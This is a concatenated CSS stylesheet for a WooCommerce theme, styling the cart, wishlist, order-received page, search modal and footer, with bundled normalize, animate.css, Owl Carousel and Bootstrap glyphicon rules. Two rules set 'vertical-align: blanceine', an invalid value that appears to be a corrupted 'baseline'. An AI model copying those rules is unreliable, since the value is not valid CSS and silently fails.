.woocommerce-cart .woocommerce-cart-form__cart-item .quantity .input-text, .shop-bottom .quantity .input-text {
  border:none;
  text-align:center;
  line-height:40px;
  background:none;
  height:40px;
  outline:none;
  width:100%;
}
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity input[type=number]::-webkit-inner-spin-button, .woocommerce-cart .woocommerce-cart-form__cart-item .quantity input[type=number]::-webkit-outer-spin-button, .shop-bottom .quantity input[type=number]::-webkit-inner-spin-button, .shop-bottom .quantity input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance:none;
  margin:0;
}
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity input[type=number], .shop-bottom .quantity input[type=number] { -moz-appearance:textfield; }
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity .jws-font:after, .shop-bottom .quantity .jws-font:after {
  position:absolute;
  height:40px;
  top:0;
  line-height:40px;
  cursor:pointer;
  width:40px;
}
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity .jws-font.jws-qty-minus:after, .shop-bottom .quantity .jws-font.jws-qty-minus:after {
  left:0;
  content:"-";
}
.woocommerce-cart .woocommerce-cart-form__cart-item .quantity .jws-font.jws-qty-plus:after, .shop-bottom .quantity .jws-font.jws-qty-plus:after {
  right:0;
  content:"+";
}
#yith-wcwl-form .wishlist-title { margin-bottom:30px; }
#yith-wcwl-form .wishlist_table tr:last-child td { border:none; }
#yith-wcwl-form .wishlist_table tr th { border:none; }
#yith-wcwl-form .wishlist_table tr td { border-bottom:1px solid; }
#yith-wcwl-form .wishlist_table tr td .wishlist-in-stock, #yith-wcwl-form .wishlist_table tr td .wishlist-out-of-stock {
  display:inline-block;
  padding:5px 10px;
  border:2px solid #297E29;
  text-transform:uppercase;
  font-size:12px;
  letter-spacing:.3px;
  font-weight:700;
}
#yith-wcwl-form .wishlist_table tr td a.button {
  color:#ffffff;
  background:#252525;
  border-radius:0;
}
#yith-wcwl-form .wishlist_table tr td a.button:hover { opacity:0.8; }
.woocommerce-order-received .site-content .entry-content > .woocommerce {
  max-width:800px;
  margin:0 auto;
}
.woocommerce-order-received .responsive-table { margin-bottom:60px; }
.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
  background:transparent;
  border:2px dashed;
  font-weight:600;
  width:100%;
  text-align:center;
  font-size:16px;
  margin-bottom:30px;
  line-height:1.4;
  padding:15px 25px;
}
.woocommerce-order-received ul.order_details { margin-left:0; }
.woocommerce-order-details__title, .wc-bacs-bank-details-heading {
  text-transform:uppercase;
  font-weight:600;
  margin-bottom:5px;
  text-align:center;
}
.woocommerce-order-details__title + h3, .wc-bacs-bank-details-heading + h3 {
  font-size:16px;
  opacity:0.8;
  margin-bottom:30px;
  text-align:center;
}
.woocommerce-customer-details > h2, .woocommerce-customer-details > h3 {
  text-transform:uppercase;
  font-weight:600;
  text-align:center;
}
.woocommerce-customer-details address {
  padding:25px 30px 30px 30px;
  border:2px dashed #d5d5d5;
}
.woocommerce-order-received .woocommerce {
  max-width:800px;
  margin:0 auto;
}
.woocommerce-order-received .woocommerce-order-details h2 {
  margin-bottom:19px;
  font-size:24px;
  font-weight:500;
  text-transform:uppercase;
}
.woocommerce-order-received .woocommerce-order-details table tbody tr th, .woocommerce-order-received .woocommerce-order-details table tbody tr td {
  padding:15px 12px;
  border:none;
  text-align:center;
  border-bottom:1px solid #E6E6E6;
}
.woocommerce-order-received .woocommerce-order-details table tbody tr th { text-align:left; }
.woocommerce-order-received .woocommerce-order-details table tbody tr td { text-align:right; }
.woocommerce-order-received .woocommerce-order-details table tfoot tr th, .woocommerce-order-received .woocommerce-order-details table tfoot tr td {
  padding:15px 12px;
  border:none;
  text-align:center;
  border-bottom:1px solid #E6E6E6;
}
.woocommerce-order-received .woocommerce-order-details table tfoot tr th { text-align:left; }
.woocommerce-order-received .woocommerce-order-details table tfoot tr td { text-align:right; }
.woocommerce-order-received .woocommerce-order-details table thead { background:none; }
.woocommerce-order-received .woocommerce-order-details table thead tr th {
  padding:15px 10px;
  text-align:center;
  letter-spacing:1px;
  font-size:18px;
  font-weight:600;
  text-transform:uppercase;
  line-height:1.4;
  color:#1B1919;
  vertical-align:middle;
  border:none;
  border-bottom:2px solid #EFEFEF;
}
.woocommerce-order-received .woocommerce-order-details table .product-name { text-align:left; }
.woocommerce-order-received .woocommerce-order-details table .product-name a { display:inline-block; }
.woocommerce-order-received .woocommerce-order-details table .product-total { text-align:right; }
.woocommerce-order-received .woocommerce-columns--addresses .col-1, .woocommerce-order-received .woocommerce-columns--addresses .col-2 {
  float:left;
  width:48%;
}
.woocommerce-order-received .woocommerce-columns--addresses .col-1 h3, .woocommerce-order-received .woocommerce-columns--addresses .col-2 h3 {
  font-size:22px;
  margin-bottom:20px;
}
.woocommerce-order-received .woocommerce-columns--addresses .col-1 { margin-right:30px; }
.woocommerce-order-received .woocommerce-thankyou-order-details {
  display:flex;
  -webkit-display:flex;
  display:-webkit-flex;
  -ms-display:flex;
  flex-direction:row;
  -webkit-flex-direction:row;
  -ms-flex-direction:row;
  justify-content:space-between;
  -webkit-justify-content:space-between;
}
.woocommerce-order-received .woocommerce-thankyou-order-details + p {
  font-size:16px;
  background-color:#f8f8f8;
  padding-top:20px;
  padding-bottom:20px;
  padding-right:15px;
  padding-left:15px;
  margin-bottom:30px;
  text-align:center;
}
.woocommerce-order-received .woocommerce-thankyou-order-details li {
  flex-grow:1;
  -ms-flex-grow:1;
  -webkit-flex-grow:1;
  padding-left:20px;
  padding-right:20px;
  margin-bottom:20px;
  border-right:1px solid #dfdfdf;
  text-align:center;
}
.woocommerce-order-received .woocommerce-thankyou-order-details li strong { display:block; }
.no_galley { padding:0 !important; }
#search-modal {
  position:fixed;
  top:0;
  bottom:0;
  left:0;
  right:0;
  display:none;
  overflow:auto;
  backface-visibility:hidden;
  visibility:hidden;
  outline:0;
  z-index:99999;
}
#search-modal.show {
  visibility:visible;
  display:block;
  backface-visibility:visible;
}
#search-modal .modal-footer {
  z-index:2;
  position:relative;
  border:none;
}
#search-modal .modal-content {
  z-index:2;
  background:transparent;
  outline:none;
  box-shadow:none;
  transition:none;
  transform:translate(-50%,-40%);
  position:absolute;
  top:35%;
  max-width:1170px;
  padding-top:0;
  border:none;
  left:50%;
}
#search-modal .modal-content .search-results {
  max-height:500px;
  overflow:auto;
  margin-top:80px;
  transform:translatey(50px);
  -webkit-transform:translatey(50px);
  transition:all .3s ease .3s;
  transition-delay:0.3s;
  opacity:0;
}
#search-modal .modal-content .search-results::-webkit-scrollbar-track {
  -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);
  background-color:#F5F5F5;
}
#search-modal .modal-content .search-results::-webkit-scrollbar {
  width:6px;
  background-color:#F5F5F5;
}
#search-modal .modal-content .search-results::-webkit-scrollbar-thumb { background-color:#000000; }
#search-modal .modal-content .search-results .woocommerce ul { text-align:center; }
#search-modal .modal-content .search-results .woocommerce ul li {
  display:inline-block;
  max-width:240px;
  text-align:center;
  vertical-align:top;
  animation:fadeIn 0.5s both;
  margin:0 15px;
  margin-bottom:40px;
  font-size:18px;
  color:#ffffff;
}
#search-modal .modal-content .search-results .woocommerce ul li a .title {
  font-size:14px;
  color:#ffffff;
  display:block;
  margin-top:19px;
}
#search-modal .modal-content .search-results .woocommerce ul li a .price {
  display:block;
  font-size:14px;
  clear:both;
  color:#959595;
}
#search-modal .modal-content form { position:relative; }
#search-modal .modal-content form .loading {
  position:absolute;
  bottom:35px;
  right:70px;
}
#search-modal .modal-content form .loading:after {
  opacity:0;
  visibility:hidden;
  top:50%;
  margin-top:-18px;
  position:absolute;
  left:50%;
  bottom:-50px;
  margin-left:-17px;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:35px;
  height:35px;
  display:inline-block;
  vertical-align:middle;
  border:2px solid #ffffff;
  border-radius:50%;
  border-right-color:transparent !important;
  z-index:999;
}
#search-modal .modal-content form .search-fields {
  transform:translatey(50px);
  -webkit-transform:translatey(50px);
  transition:all .3s ease .3s;
  opacity:0;
  transition-delay:0.2s;
}
#search-modal .modal-content form .product-cats {
  text-align:center;
  transform:translatey(50px);
  -webkit-transform:translatey(50px);
  transition:all .3s ease .3s;
  transition-delay:0.1s;
  opacity:0;
}
#search-modal .modal-content form .product-cats label input { display:none; }
#search-modal .modal-content form .product-cats label span {
  color:#ffffff;
  font-size:18px;
  font-weight:300;
  margin:0 15px;
  cursor:pointer;
}
#search-modal .modal-content form .product-cats label input:checked+span { border-bottom:1px solid #ffffff; }
#search-modal .modal-content form .search-submit {
  position:absolute;
  bottom:15px;
  right:0;
}
#search-modal .modal-content form .search-submit input {
  background:none;
  border:none;
  font-size:0px;
  width:40px;
  height:40px;
  z-index:2;
  position:relative;
}
#search-modal .modal-content form .search-submit:after {
  content:"\e628";
  position:absolute;
  top:20px;
  right:0;
  font-family:'themify';
  color:#ffffff;
  font-size:24px;
}
#search-modal .modal-content form .search-field {
  font-size:24px;
  color:#ffffff;
  width:100%;
  background:none;
  border:none;
  border-bottom:1px solid #464646;
  padding:11px 0;
  letter-spacing:3px;
}
#search-modal .modal-content form .search-field::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color:#ffffff;
  font-weight:100;
}
#search-modal .modal-content form .search-field::-moz-placeholder {
  /* Firefox 19+ */
  color:#ffffff;
  font-weight:100;
}
#search-modal .modal-content form .search-field:-ms-input-placeholder {
  /* IE 10+ */
  color:#ffffff;
  font-weight:100;
}
#search-modal .modal-content form .search-field:-moz-placeholder {
  /* Firefox 18- */
  color:#ffffff;
  font-weight:100;
}
#search-modal .moal-overlay {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background:rgba(0,0,0,0.89);
  z-index:1;
  transition:all .2s ease .2s;
}
#search-modal.searching .modal-content form .loading:after {
  opacity:1;
  visibility:visible;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
}
#search-modal.show .modal-content .search-results {
  transform:translatey(0px);
  -webkit-transform:translatey(0px);
  opacity:1;
}
#search-modal.show form .search-fields, #search-modal.show form .product-cats {
  transform:translatey(0px);
  -webkit-transform:translatey(0px);
  opacity:1;
}
#footer-jws { padding-top:93px; }
#footer-jws .widget-title {
  font-size:18px;
  margin-bottom:40px;
  margin-top:16px;
  color: #000000 !important;
}
#footer-jws .email .logo h3 {
  font-weight:600;
  font-size:36px;
  margin-bottom:35px;
  margin-top:0;
}
#footer-jws .email .mc4wp-form {
  position:relative;
  margin-top:33px;
  margin-bottom:45px;
  width:275px;
}
#footer-jws .email .mc4wp-form input {
  height:37px;
  border:1px solid #bababa;
  background:transparent;
  font-size:11px;
  font-style:italic;
  width:100%;
  padding-left:8px;
}
#footer-jws .email .mc4wp-form button {
  position:absolute;
  top:0;
  right:3px;
  background:transparent;
  border:none;
  color:#d7d7d7;
  height:37px;
  outline:none;
}
#footer-jws .email .social-wrap ul li { display:inline-block; }
#footer-jws .email .social-wrap ul li:first-child a { padding-left:0; }
#footer-jws .email .social-wrap ul li a {
  padding:0 8.5px;
  -webkit-transition:.2s ease-out;
  -moz-transition:.2s ease-out;
  transition:.2s ease-out;
}
#footer-jws .menu li { margin-bottom:10px; }
#footer-jws .menu li i { margin-right:12px; }
#footer-jws .menu li a {
  -webkit-transition:.2s ease-out;
  -moz-transition:.2s ease-out;
  transition:.2s ease-out;
}
#footer-jws .instagram .widget-title { margin-bottom:48px; }
#footer-jws .instagram .blog-instagram-feed-widget li {
  display:inline-block;
  width:74px;
  margin-right:13px;
}
#footer-jws .instagram .blog-instagram-feed-widget li a {
  display:block;
  position:relative;
  overflow:hidden;
}
#footer-jws .instagram .blog-instagram-feed-widget li a:after {
  position:absolute;
  width:100%;
  height:100%;
  text-align:center;
  font:normal normal normal 14px/1 FontAwesome;
  content:"\f16d";
  top:0;
  left:0;
  line-height:74px;
  color:#d7d7d7;
  font-size:24px;
  background:rgba(0,0,0,0.5);
  transform:scale(1.5);
  -webkit-transform:scale(1.5);
  transition:0.2s all;
  opacity:0;
}
#footer-jws .instagram .blog-instagram-feed-widget li:hover a:after {
  transform:scale(1);
  opacity:1;
}
#footer-jws .footer-top { padding-bottom:91px; }
#footer-jws .footer-bottom {
  font-size:14px;
  font-weight:400;
  padding-top:15px;
  padding-bottom:15px;
}

@charset "UTF-8";
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

.btn-group>.btn-group,
.btn-toolbar .btn-group,
.btn-toolbar .input-group,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.dropdown-menu,
.owl-carousel .owl-item {
    float: left
}
b,
optgroup,
strong {
    font-weight: 700
}
legend,
td,
th {
    padding: 0
}
.mfp-title,
pre {
    word-wrap: break-word
}
.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse,
.pre-scrollable {
    max-height: 340px
}
.mfp-wrap,
.owl-carousel .owl-item,
.owl-carousel .owl-video-play-icon,
.pswp,
.pswp__bg,
.pswp__container,
.pswp__img--placeholder,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden
}
.pswp,
html {
    -webkit-text-size-adjust: 100%
}
.mfp-arrow,
.owl-carousel,
.owl-carousel .owl-item,
.pswp__container,
.pswp__img,
.slick-slider,
html {
    -webkit-tap-highlight-color: transparent
}
.fa,
.glyphicon,
.ui-icon:before,
[class*=" ti-"],
[class^=ti-],
[data-icon]:before {
    -moz-osx-font-smoothing: grayscale
}
.owl-carousel.owl-rtl,
.ui-datepicker-rtl {
    direction: rtl
}
.fa-ul,
ol,
ul {
    list-style-type: none
}
img,
legend {
    border: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}
a {
    background-color: transparent
}
h1 {
    margin: .67em 0
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}
*,
:after,
:before,
input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box
}
pre,
textarea {
    overflow: auto
}
button,
input,
optgroup,
select,
textarea {
    margin: 0
}
table {
    border-spacing: 0;
    border-collapse: collapse
}
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

@keyframes load-spin {
    100% {
        transform: rotate(360deg)
    }
}
@-o-keyframes load-spin {
    100% {
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@-ms-keyframes load-spin {
    100% {
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@-webkit-keyframes load-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@-moz-keyframes load-spin {
    100% {
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@-moz-keyframes preloader {
    0%, 100%, 50% {
        height: 5px;
        -moz-transform: translateY(0)
    }
    25% {
        height: 22px;
        -moz-transform: translateY(9px)
    }
}
@-ms-keyframes preloader {
    0%, 100%, 50% {
        height: 5px;
        -ms-transform: translateY(0)
    }
    25% {
        height: 22px;
        -ms-transform: translateY(9px)
    }
}
@keyframes preloader {
    0%, 100%, 50% {
        height: 5px;
        transform: translateY(0)
    }
    25% {
        height: 22px;
        transform: translateY(9px)
    }
}
.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}
.animated.bounceIn,
.animated.bounceOut,
.animated.flipOutX,
.animated.flipOutY {
    -webkit-animation-duration: .75s;
    animation-duration: .75s
}
.blob {
    width: 2rem;
    height: 2rem;
    background: rgba(0, 0, 0, .85);
    border-radius: 50%;
    position: absolute;
    left: calc(50% - 1rem);
    top: calc(50% - 1rem);
    box-shadow: 0 0 1rem rgba(255, 255, 255, .25)
}
hr,
img {
    border: 0
}
.blob-2 {
    animation: animate-to-2 1.5s infinite
}
.blob-3 {
    animation: animate-to-3 1.5s infinite
}
.blob-1 {
    animation: animate-to-1 1.5s infinite
}
.blob-4 {
    animation: animate-to-4 1.5s infinite
}
.blob-0 {
    animation: animate-to-0 1.5s infinite
}
.blob-5 {
    animation: animate-to-5 1.5s infinite
}
@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}
@keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}
.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}
@-webkit-keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInLeftBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight
}
@-webkit-keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig
}
@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}
@-webkit-keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig
}
.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}
.owl-carousel,
.owl-carousel .owl-item {
    position: relative
}
.owl-carousel .animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
    z-index: 0
}
.owl-carousel .owl-animated-out {
    z-index: 1
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
    0%, from {
        opacity: 1
    }
    100%,
    to {
        opacity: 0
    }
}
@keyframes fadeOut {
    0%, from {
        opacity: 1
    }
    100%,
    to {
        opacity: 0
    }
}
.owl-height {
    -webkit-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}
.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.btn,
.owl-carousel .owl-item {
    -moz-user-select: none;
    -webkit-user-select: none
}
.owl-carousel.owl-loaded {
    display: block
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}
.owl-carousel.owl-hidden {
    opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
    display: none
}
.owl-carousel .owl-item {
    min-height: 1px;
    -webkit-touch-callout: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto
}
.btn,
.slick-slider {
    -ms-user-select: none
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab
}
.owl-carousel.owl-rtl .owl-item {
    float: right
}
.no-js .owl-carousel {
    display: block
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn,
[hidden],
template {
    display: none
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(../img/owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: scale .1s ease;
    transition: scale .1s ease
}
body,
figure {
    margin: 0
}
.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease
}
.img-thumbnail,
.thumbnail {
    -o-transition: all .2s ease-in-out
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1
}
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: blanceine
}
audio:not([controls]) {
    display: none;
    height: 0
}
a {
    background: 0 0;
    color: #428bca
}
a:active,
a:hover {
    outline: 0
}
dfn {
    font-style: italic
}
mark {
    color: #000;
    background: #ff0
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: blanceine
}
sup {
    top: -.5em
}
sub {
    bottom: -.25em
}
svg:not(:root) {
    overflow: hidden
}
pre,
textarea {
    overflow: auto
}
code,
kbd,
pre,
samp {
    font-size: 1em
}
button,
input,
optgroup,
select,
textarea {
    font: inherit;
    color: inherit
}
.glyphicon,
address,
cite {
    font-style: normal
}
button {
    overflow: visible
}
button,
select {
    text-transform: none
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}
button[disabled],
html input[disabled] {
    cursor: default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}
input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}
@media print {
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    * {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " (" attr(href) ")"
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    img {
        max-width: 100%!important
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
    select {
        background: #fff!important
    }
    .navbar {
        display: none
    }
    .table td,
    .table th {
        background-color: #fff!important
    }
    .btn>.caret,
    .dropup>.btn>.caret {
        border-top-color: #000!important
    }
    .label {
        border: 1px solid #000
    }
    .table {
        border-collapse: collapse!important
    }
    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd!important
    }
}
.dropdown-menu,
.modal-content {
    -webkit-background-clip: padding-box
}
.btn,
.btn-danger.active,
.btn-danger:active,
.btn-default.active,
.btn-default:active,
.btn-info.active,
.btn-info:active,
.btn-primary.active,
.btn-primary:active,
.btn-warning.active,
.btn-warning:active,
.btn.active,
.btn:active,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover,
.form-control,
.navbar-toggle,
.open>.dropdown-toggle.btn-danger,
.open>.dropdown-toggle.btn-default,
.open>.dropdown-toggle.btn-info,
.open>.dropdown-toggle.btn-primary,
.open>.dropdown-toggle.btn-warning {
    background-image: none
}
.img-thumbnail,
body {
    background-color: #fff
}
@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased
}
.glyphicon-asterisk:before {
    content: "\2a"
}
.glyphicon-plus:before {
    content: "\2b"
}
.glyphicon-euro:before {
    content: "\20ac"
}
.glyphicon-minus:before {
    content: "\2212"
}
.glyphicon-cloud:before {
    content: "\2601"
}
.glyphicon-envelope:before {
    content: "\2709"
}
.glyphicon-pencil:before {
    content: "\270f"
}
.glyphicon-glass:before {
    content: "\e001"
}
.glyphicon-music:before {
    content: "\e002"
}
.glyphicon-search:before {
    content: "\e003"
}
.glyphicon-heart:before {
    content: "\e005"
}
.glyphicon-star:before {
    content: "\e006"
}
.glyphicon-star-empty:before {
    content: "\e007"
}
.glyphicon-user:before {
    content: "\e008"
}
.glyphicon-film:before {
    content: "\e009"
}
.glyphicon-th-large:before {
    content: "\e010"
}
.glyphicon-th:before {
    content: "\e011"
}
.glyphicon-th-list:before {
    content: "\e012"
}
.glyphicon-ok:before {
    content: "\e013"
}
